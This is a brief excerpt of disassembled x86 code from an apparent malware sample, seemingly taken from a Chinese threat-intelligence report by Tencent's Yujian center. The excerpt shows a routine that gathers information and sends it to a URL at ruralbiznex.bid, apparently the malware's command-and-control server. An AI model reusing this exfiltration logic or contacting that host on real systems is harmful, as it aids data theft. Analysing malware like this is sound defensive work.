 ; CODE XREF: sub_4105CE+29↑j
; sub_4105CE+38↑j
cmp [ebp+ppstm], 0
jz loc_4106C7
lea eax, [ebp+Data]
push eax ; int
push [ebp+ppstm] ; pstm
call dogatherinformation
cmp eax, 1
jnz loc_4106C7
mov edi, offset szUrl ; "http://ruralbiznex.bid/164/ponnie/acces"...
jmp short loc_4106AA
; CODE XREF: sub_4105CE+E3↓j
mov [ebp+var_1C], 0Ah
; CODE XREF: sub_4105CE+D1↓j
mov [ebp+pstm], 0
lea eax, [ebp+pstm]
push eax ; int
push [ebp+ppstm] ; pstm
push edi ; lpszUrl
call senddata_0
腾讯御见威胁情报中心